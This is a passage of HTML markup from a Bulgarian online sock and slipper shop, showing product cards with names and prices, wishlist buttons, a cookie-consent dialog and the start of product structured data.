	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2001,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
	<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=2001" rel="nofollow" data-product-id="2001" data-product-type="variable" data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist" data-title="Добави към любими">
			<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>			<span>Добави към любими</span>
		</a>
	</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		
	</div>
</div>

			
				<div class="inline-column col-lg-2 col-md-4 col-sm-4 col-xs-4 product type-product post-2335 status-publish instock product_cat-fenix94-bg product_cat-87 product_cat-85 product_cat-teen-bg product_cat-155 product_cat-151 product_cat-154 product_cat-264 product_tag-176 product_tag-199 product_tag-200 product_tag-201 has-post-thumbnail shipping-taxable purchasable product-type-variable">

	<div class="product-inner centered-box">

		
		<a href="https://fenix94.com/produkt/%d1%81%d0%bf%d0%be%d1%80%d1%82%d0%bd%d0%b8-%d1%83%d0%bd%d0%b8%d1%81%d0%b5%d0%ba%d1%81-%d1%87%d0%be%d1%80%d0%b0%d0%bf%d0%b8-%d1%81-%d0%bb%d0%b0%d1%81%d1%82%d0%b8%d0%ba/" class="product-image">
			<div class="product-labels"></div>
			<span class="product-image-inner"><img width="522" height="652" src="https://fenix94.com/wp-content/uploads/2021/06/F83404LGR-scaled-thegem-product-catalog.jpg" class="attachment-thegem-product-catalog" alt="Спортни чорапи унисекс" /><span class="woo-product-overlay"></span></span>
		</a>

		<div class="product-info clearfix">
			<div class='pbfw_square_data_main'></div>			<div class="product-title title-h6"><a href="https://fenix94.com/produkt/%d1%81%d0%bf%d0%be%d1%80%d1%82%d0%bd%d0%b8-%d1%83%d0%bd%d0%b8%d1%81%d0%b5%d0%ba%d1%81-%d1%87%d0%be%d1%80%d0%b0%d0%bf%d0%b8-%d1%81-%d0%bb%d0%b0%d1%81%d1%82%d0%b8%d0%ba/">Спортни чорапи унисекс</a></div>
			
	<div class="product-price"><span class="price"><span class="amount">1.80 EUR</span> / <span class="woocommerce-Price-amount amount"><bdi>3,52&nbsp;<span class="woocommerce-Price-currencySymbol">лв.</span></bdi></span></span></div>
		</div>

					<div class="product-bottom clearfix">
				<a href="https://fenix94.com/produkt/%d1%81%d0%bf%d0%be%d1%80%d1%82%d0%bd%d0%b8-%d1%83%d0%bd%d0%b8%d1%81%d0%b5%d0%ba%d1%81-%d1%87%d0%be%d1%80%d0%b0%d0%bf%d0%b8-%d1%81-%d0%bb%d0%b0%d1%81%d1%82%d0%b8%d0%ba/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2335" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2335" data-product_sku="" aria-label="Изберете настройки за &ldquo;Спортни чорапи унисекс&rdquo;" rel="nofollow">Опции</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2335" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<a href="https://fenix94.com/produkt/%d1%81%d0%bf%d0%be%d1%80%d1%82%d0%bd%d0%b8-%d1%83%d0%bd%d0%b8%d1%81%d0%b5%d0%ba%d1%81-%d1%87%d0%be%d1%80%d0%b0%d0%bf%d0%b8-%d1%81-%d0%bb%d0%b0%d1%81%d1%82%d0%b8%d0%ba/" class="bottom-product-link"></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2335 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2335"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2335,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
	<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=2335" rel="nofollow" data-product-id="2335" data-product-type="variable" data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist" data-title="Добави към любими">
			<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>			<span>Добави към любими</span>
		</a>
	</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		
	</div>
</div>

			
				<div class="inline-column col-lg-2 col-md-4 col-sm-4 col-xs-4 product type-product post-1985 status-publish last instock product_cat-fnx-bg product_cat-87 product_cat-teen-bg product_cat-155 product_cat-151 product_tag-176 product_tag-178 product_tag-179 has-post-thumbnail shipping-taxable purchasable product-type-variable">

	<div class="product-inner centered-box">

		
		<a href="https://fenix94.com/produkt/%d1%87%d0%be%d1%80%d0%b0%d0%bf%d0%b8-%d1%81-%d0%be%d1%80%d0%b0%d0%bd%d0%b6%d0%b5%d0%b2-%d0%b0%d0%ba%d1%86%d0%b5%d0%bd%d1%82/" class="product-image">
			<div class="product-labels"></div>
			<span class="product-image-inner"><img width="522" height="652" src="https://fenix94.com/wp-content/uploads/2021/06/X1203808DBL-scaled-thegem-product-catalog.jpg" class="attachment-thegem-product-catalog" alt="Тъмносини чорапи с оранжев акцент" /><span class="woo-product-overlay"></span></span>
		</a>

		<div class="product-info clearfix">
			<div class='pbfw_square_data_main'></div>			<div class="product-title title-h6"><a href="https://fenix94.com/produkt/%d1%87%d0%be%d1%80%d0%b0%d0%bf%d0%b8-%d1%81-%d0%be%d1%80%d0%b0%d0%bd%d0%b6%d0%b5%d0%b2-%d0%b0%d0%ba%d1%86%d0%b5%d0%bd%d1%82/">Тъмносини чорапи с оранжев акцент</a></div>
			
	<div class="product-price"><span class="price"><span class="amount">1.70 EUR</span> / <span class="woocommerce-Price-amount amount"><bdi>3,33&nbsp;<span class="woocommerce-Price-currencySymbol">лв.</span></bdi></span></span></div>
		</div>

					<div class="product-bottom clearfix">
				<a href="https://fenix94.com/produkt/%d1%87%d0%be%d1%80%d0%b0%d0%bf%d0%b8-%d1%81-%d0%be%d1%80%d0%b0%d0%bd%d0%b6%d0%b5%d0%b2-%d0%b0%d0%ba%d1%86%d0%b5%d0%bd%d1%82/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1985" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1985" data-product_sku="" aria-label="Изберете настройки за &ldquo;Тъмносини чорапи с оранжев акцент&rdquo;" rel="nofollow">Опции</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1985" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<a href="https://fenix94.com/produkt/%d1%87%d0%be%d1%80%d0%b0%d0%bf%d0%b8-%d1%81-%d0%be%d1%80%d0%b0%d0%bd%d0%b6%d0%b5%d0%b2-%d0%b0%d0%ba%d1%86%d0%b5%d0%bd%d1%82/" class="bottom-product-link"></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1985 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1985"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1985,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
	<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=1985" rel="nofollow" data-product-id="1985" data-product-type="variable" data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist" data-title="Добави към любими">
			<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>			<span>Добави към любими</span>
		</a>
	</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		
	</div>
</div>

			
				<div class="inline-column col-lg-2 col-md-4 col-sm-4 col-xs-4 first product type-product post-2228 status-publish instock product_cat-fenix94-bg product_cat-87 product_cat-teen-bg product_cat-155 product_cat-151 product_tag-176 product_tag-194 has-post-thumbnail shipping-taxable purchasable product-type-variable">

	<div class="product-inner centered-box">

		
		<a href="https://fenix94.com/produkt/%d0%ba%d0%bb%d0%b0%d1%81%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8-%d0%bf%d0%b0%d0%bc%d1%83%d1%87%d0%bd%d0%b8-%d1%87%d0%be%d1%80%d0%b0%d0%bf%d0%b8/" class="product-image">
			<div class="product-labels"></div>
			<span class="product-image-inner"><img width="522" height="652" src="https://fenix94.com/wp-content/uploads/2021/06/F80704LGR-scaled-thegem-product-catalog.jpg" class="attachment-thegem-product-catalog" alt="Класически памучни чорапи" /><span class="woo-product-overlay"></span></span>
		</a>

		<div class="product-info clearfix">
			<div class='pbfw_square_data_main'></div>			<div class="product-title title-h6"><a href="https://fenix94.com/produkt/%d0%ba%d0%bb%d0%b0%d1%81%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8-%d0%bf%d0%b0%d0%bc%d1%83%d1%87%d0%bd%d0%b8-%d1%87%d0%be%d1%80%d0%b0%d0%bf%d0%b8/">Класически памучни чорапи</a></div>
			
	<div class="product-price"><span class="price"><span class="amount">1.50 EUR</span> / <span class="woocommerce-Price-amount amount"><bdi>2,93&nbsp;<span class="woocommerce-Price-currencySymbol">лв.</span></bdi></span></span></div>
		</div>

					<div class="product-bottom clearfix">
				<a href="https://fenix94.com/produkt/%d0%ba%d0%bb%d0%b0%d1%81%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8-%d0%bf%d0%b0%d0%bc%d1%83%d1%87%d0%bd%d0%b8-%d1%87%d0%be%d1%80%d0%b0%d0%bf%d0%b8/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2228" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2228" data-product_sku="" aria-label="Изберете настройки за &ldquo;Класически памучни чорапи&rdquo;" rel="nofollow">Опции</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2228" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<a href="https://fenix94.com/produkt/%d0%ba%d0%bb%d0%b0%d1%81%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8-%d0%bf%d0%b0%d0%bc%d1%83%d1%87%d0%bd%d0%b8-%d1%87%d0%be%d1%80%d0%b0%d0%bf%d0%b8/" class="bottom-product-link"></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2228 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2228"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2228,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
	<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=2228" rel="nofollow" data-product-id="2228" data-product-type="variable" data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist" data-title="Добави към любими">
			<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>			<span>Добави към любими</span>
		</a>
	</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		
	</div>
</div>

			
				<div class="inline-column col-lg-2 col-md-4 col-sm-4 col-xs-4 product type-product post-2319 status-publish instock product_cat-fenix94-bg product_cat-87 product_cat-85 product_cat-teen-bg product_cat-terlik-bg product_cat-151 product_cat-154 product_cat-264 product_tag-176 product_tag-199 has-post-thumbnail shipping-taxable purchasable product-type-variable">

	<div class="product-inner centered-box">

		
		<a href="https://fenix94.com/produkt/%d1%81%d0%bf%d0%be%d1%80%d1%82%d0%bd%d0%b8-%d1%83%d0%bd%d0%b8%d1%81%d0%b5%d0%ba%d1%81-%d1%87%d0%be%d1%80%d0%b0%d0%bf%d0%b8/" class="product-image">
			<div class="product-labels"></div>
			<span class="product-image-inner"><img width="522" height="652" src="https://fenix94.com/wp-content/uploads/2021/06/F83107DH-scaled-thegem-product-catalog.jpg" class="attachment-thegem-product-catalog" alt="Спортни терлици" /><span class="woo-product-overlay"></span></span>
		</a>

		<div class="product-info clearfix">
			<div class='pbfw_square_data_main'></div>			<div class="product-title title-h6"><a href="https://fenix94.com/produkt/%d1%81%d0%bf%d0%be%d1%80%d1%82%d0%bd%d0%b8-%d1%83%d0%bd%d0%b8%d1%81%d0%b5%d0%ba%d1%81-%d1%87%d0%be%d1%80%d0%b0%d0%bf%d0%b8/">Спортни терлици</a></div>
			
	<div class="product-price"><span class="price"><span class="amount">1.30 EUR</span> / <span class="woocommerce-Price-amount amount"><bdi>2,54&nbsp;<span class="woocommerce-Price-currencySymbol">лв.</span></bdi></span></span></div>
		</div>

					<div class="product-bottom clearfix">
				<a href="https://fenix94.com/produkt/%d1%81%d0%bf%d0%be%d1%80%d1%82%d0%bd%d0%b8-%d1%83%d0%bd%d0%b8%d1%81%d0%b5%d0%ba%d1%81-%d1%87%d0%be%d1%80%d0%b0%d0%bf%d0%b8/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2319" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2319" data-product_sku="" aria-label="Изберете настройки за &ldquo;Спортни терлици&rdquo;" rel="nofollow">Опции</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2319" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<a href="https://fenix94.com/produkt/%d1%81%d0%bf%d0%be%d1%80%d1%82%d0%bd%d0%b8-%d1%83%d0%bd%d0%b8%d1%81%d0%b5%d0%ba%d1%81-%d1%87%d0%be%d1%80%d0%b0%d0%bf%d0%b8/" class="bottom-product-link"></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2319 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2319"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2319,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
	<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=2319" rel="nofollow" data-product-id="2319" data-product-type="variable" data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist" data-title="Добави към любими">
			<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>			<span>Добави към любими</span>
		</a>
	</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		
	</div>
</div>

			
				<div class="inline-column col-lg-2 col-md-4 col-sm-4 col-xs-4 product type-product post-2262 status-publish last instock product_cat-fenix94-bg product_cat-87 product_cat-teen-bg product_cat-155 product_cat-151 product_tag-176 product_tag-195 has-post-thumbnail shipping-taxable purchasable product-type-variable">

	<div class="product-inner centered-box">

		
		<a href="https://fenix94.com/produkt/%d1%87%d0%be%d1%80%d0%b0%d0%bf%d0%b8-%d1%81-%d0%b2%d0%b5%d0%bd%d1%82%d0%b8%d0%bb%d0%b0%d1%86%d0%b8%d1%8f-%d0%bd%d0%b0-%d1%85%d0%be%d0%b4%d0%b8%d0%bb%d0%be%d1%82%d0%be/" class="product-image">
			<div class="product-labels"></div>
			<span class="product-image-inner"><img width="522" height="652" src="https://fenix94.com/wp-content/uploads/2021/06/F81301BK-scaled-thegem-product-catalog.jpg" class="attachment-thegem-product-catalog" alt="Чорапи с вентилация на ходилото" /><span class="woo-product-overlay"></span></span>
		</a>

		<div class="product-info clearfix">
			<div class='pbfw_square_data_main'></div>			<div class="product-title title-h6"><a href="https://fenix94.com/produkt/%d1%87%d0%be%d1%80%d0%b0%d0%bf%d0%b8-%d1%81-%d0%b2%d0%b5%d0%bd%d1%82%d0%b8%d0%bb%d0%b0%d1%86%d0%b8%d1%8f-%d0%bd%d0%b0-%d1%85%d0%be%d0%b4%d0%b8%d0%bb%d0%be%d1%82%d0%be/">Чорапи с вентилация на ходилото</a></div>
			
	<div class="product-price"><span class="price"><span class="amount">1.80 EUR</span> / <span class="woocommerce-Price-amount amount"><bdi>3,52&nbsp;<span class="woocommerce-Price-currencySymbol">лв.</span></bdi></span></span></div>
		</div>

					<div class="product-bottom clearfix">
				<a href="https://fenix94.com/produkt/%d1%87%d0%be%d1%80%d0%b0%d0%bf%d0%b8-%d1%81-%d0%b2%d0%b5%d0%bd%d1%82%d0%b8%d0%bb%d0%b0%d1%86%d0%b8%d1%8f-%d0%bd%d0%b0-%d1%85%d0%be%d0%b4%d0%b8%d0%bb%d0%be%d1%82%d0%be/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2262" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2262" data-product_sku="" aria-label="Изберете настройки за &ldquo;Чорапи с вентилация на ходилото&rdquo;" rel="nofollow">Опции</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2262" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<a href="https://fenix94.com/produkt/%d1%87%d0%be%d1%80%d0%b0%d0%bf%d0%b8-%d1%81-%d0%b2%d0%b5%d0%bd%d1%82%d0%b8%d0%bb%d0%b0%d1%86%d0%b8%d1%8f-%d0%bd%d0%b0-%d1%85%d0%be%d0%b4%d0%b8%d0%bb%d0%be%d1%82%d0%be/" class="bottom-product-link"></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2262 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2262"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2262,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
	<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=2262" rel="nofollow" data-product-id="2262" data-product-type="variable" data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist" data-title="Добави към любими">
			<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>			<span>Добави към любими</span>
		</a>
	</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		
	</div>
</div>

			
		    </div>

	</div>

		</div>
	</div>
	</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

											
						
			</div><!-- #page -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thegem-child\/*","\/wp-content\/themes\/thegem\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Ние използваме бисквитки на нашия уебсайт to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept”, you consent to the use of ALL the cookies.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Настройки на кукитата.</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ПРИЕМИ</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Управление на съгласието</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Този уебсайт използва бисквитки your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
					</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://fenix94.com/produkt/%d1%82%d0%b5%d1%80%d0%bb%d0%b8%d1%86%d0%b8-%d1%81-%d0%bf%d0%be%d0%bd%d0%b8%d1%87%d0%ba%d0%b8/#product","name":"\u0422\u0435\u0440\u043b\u0438\u0446\u0438 \u0441 \u043f\u043e\u043d\u0438\u0447\u043a\u0438","url":"https://fenix94.com/produkt/%d1%82%d0%b5%d1%80%d0%bb%d0%b8%d1%86%d0%b8-%d1%81-%d0%bf%d0%be%d0%bd%d0%b8%d1%87%d0%ba%d0%b8/","description":"\u0421\u0432\u0435\u0436\u0438 \u0438 \u0430\u0442\u0440\u0430\u043a\u0442\u0438\u0432\u043d\u0438 \u0434\u0430\u043c\u0441\u043a\u0438 \u0442\u0435\u0440\u043b\u0438\u0446\u0438 \u0432 \u043c\u043e\u0434\u0435\u0440\u0435\u043d\u0438 \u0438 \u0430\u043a\u0442\u0443\u0430\u043b\u043d\u0438 \u0446\u0432\u0435\u0442\u043e\u0432\u0435. \u0410\u043a\u043e \u043e\u0431\u0438\u0447\u0430\u0442\u0435 \u0434\u0430 \u043f\u0440\u0438\u0432\u043b\u0438\u0447\u0430\u0442\u0435 \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435\u0442\u043e \u043d\u0430 \u043e\u043a\u043e\u043b\u043d\u0438\u0442\u0435, \u044f\u0440\u043a\u0438\u0442\u0435 \u043d\u044e\u0430\u043d\u0441\u0438 \u043d\u0430 \u0442\u043e\u0437\u0438 \u043c\u043e\u0434\u0435\u043b \u0412\u0438 \u0433\u0430\u0440\u0430\u043d\u0442\u0438\u0440\u0430\u0442 \u043e\u0442\u043a\u0440\u043e\u044f\u0432\u0430\u0449\u0430 \u0441\u0435 \u0432\u0438\u0437\u0438\u044f. \u0422\u0435\u0440\u043b\u0438\u0446\u0438\u0442\u0435 \u0441\u0430 \u0442\u044a\u043d\u043a\u0438 \u0438 \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0438 \u0437\u0430 \u043d\u0430\u0439-\u0442\u043e\u043f\u043b\u0438\u0442\u0435 \u043b\u0435\u0442\u043d\u0438 \u0434\u043d\u0438, \u043a\u043e\u0433\u0430\u0442\u043e \u0441\u0442\u0435 \u0438\u0437\u043f\u044a\u043b\u043d\u0435\u043d\u0438 \u0441 \u043c\u043d\u043e\u0433\u043e \u0441\u043b\u044a\u043d\u0447\u0435\u0432\u043e \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0438\u0435 . \u041c\u043e\u0434\u0435\u043b\u044a\u0442 \u0438\u043c\u0430 